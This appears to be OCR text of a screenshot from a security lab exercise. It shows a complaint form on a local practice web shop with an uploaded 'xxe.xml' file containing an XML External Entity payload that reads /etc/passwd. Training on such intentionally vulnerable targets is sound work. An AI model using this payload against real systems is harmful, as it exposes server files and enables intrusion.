 127.0.0.1:3000/#/complain
Kali Forums Kali NetHunter Nessus / Setup Exploit-DB Google Hacking DB OffSec
Shop
Account Your Basket 0
Complaint
Customer
@gmail.com
Message *
asd
Max. 160 characters 3/160
Invoice: Browse... xxe.xml
Submit
Open xxe.xml
~/Desktop
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE root [
3 <!ENTITY test SYSTEM "file:///etc/passwd">
4 ]><root>&test;</root>